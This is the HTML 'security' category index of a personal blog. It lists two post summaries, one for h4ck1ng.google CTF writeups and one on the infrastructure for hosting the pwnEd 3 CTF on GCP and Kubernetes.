
<file: categories/security/index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta http-equiv="content-type" content="text/html; charset=utf-8">

      <!-- Enable responsiveness on mobile devices-->
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">

      <title></title>

      
        <link rel="alternate" type="application/atom+xml" title="RSS" href="https://www.atteniemi.com/atom.xml">
      

      
          <link rel="stylesheet" href="https://www.atteniemi.com/site.css">
      

      
      
    </head>

    <body class="hack dark main container">
        
    
        
                
                    <header>
                        <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
                        
                            <a itemprop="url"
                               class=""
                               href="https:&#x2F;&#x2F;www.atteniemi.com">
                                <span itemprop="name">home</span></a>
                        
                            <a itemprop="url"
                               class=""
                               href="https:&#x2F;&#x2F;www.atteniemi.com&#x2F;about">
                                <span itemprop="name">about</span></a>
                        
                            <a itemprop="url"
                               class=""
                               href="https:&#x2F;&#x2F;github.com&#x2F;hur">
                                <span itemprop="name">github</span></a>
                        
                        </nav>
                    </header>
                
            
    

    <h1>security</h1>

    
        
    <article itemscope itemtype="http://schema.org/CreativeWork">
        <header>
            <h2 itemprop="name">
                <a href="https://www.atteniemi.com/hacking-google/">Writeups for h4ck1ng.google challenges</a>
            </h2>
            <span class="muted">
    <svg style="margin-bottom:-3px" class="i-clock" viewBox="0 0 32 32"
         width="16" height="16" fill="none" stroke="currentcolor"
         stroke-linecap="round" stroke-linejoin="round" stroke-width="6.25%">
        <circle cx="16" cy="16" r="14"/>
        <path d="M16 8 L16 16 20 20"/>
    </svg>
    <span>17 minute read</span>
    <svg style="margin-bottom: -3px" class="i-edit" viewBox="0 0 32 32"
         width="16" height="16" fill="none" stroke="currentcolor"
         stroke-linecap="round" stroke-linejoin="round" stroke-width="6.25%">
        <path d="M30 7 L25 2 5 22 3 29 10 27 Z M21 6 L26 11 Z M5 22 L10 27 Z"/>
    </svg>

    Published: 2022-10-17
</span>
        </header>
        
            <div itemprop="summary">
                <p>This post contains short writeups for all main challenges of h4ck1ng.google. </p>

                <nav class="readmore"><a itemprop="url" href="https://www.atteniemi.com/hacking-google/">Read More&nbsp;&raquo;</a></nav>
            </div>
        
    </article>

    
        
    <article itemscope itemtype="http://schema.org/CreativeWork">
        <header>
            <h2 itemprop="name">
                <a href="https://www.atteniemi.com/ctf-infra-writeup/">Scalable CTF infrastructure: Part 1 - Scaling CTFd on GCP</a>
            </h2>
            <span class="muted">
    <svg style="margin-bottom:-3px" class="i-clock" viewBox="0 0 32 32"
         width="16" height="16" fill="none" stroke="currentcolor"
         stroke-linecap="round" stroke-linejoin="round" stroke-width="6.25%">
        <circle cx="16" cy="16" r="14"/>
        <path d="M16 8 L16 16 20 20"/>
    </svg>
    <span>4 minute read</span>
    <svg style="margin-bottom: -3px" class="i-edit" viewBox="0 0 32 32"
         width="16" height="16" fill="none" stroke="currentcolor"
         stroke-linecap="round" stroke-linejoin="round" stroke-width="6.25%">
        <path d="M30 7 L25 2 5 22 3 29 10 27 Z M21 6 L26 11 Z M5 22 L10 27 Z"/>
    </svg>

    Published: 2022-08-31
</span>
        </header>
        
            <div itemprop="summary">
                <p>This post is about the infrastructure behind pwnEd 3, the third installment of the annual CTF competition hosted by SIGINT. This time, 45 teams or approximately 155 users signed up. We used Google Cloud Platform to host CTFd, and DigitalOcean to host our challenges on a Kubernetes cluster. In this post, I'm going to share our architecture and a few tricky bits we faced while setting the CTF up.</p>

                <nav class="readmore"><a itemprop="url" href="https://www.atteniemi.com/ctf-infra-writeup/">Read More&nbsp;&raquo;</a></nav>
            </div>
        
    </article>

    

    </body>

</html>
</file>
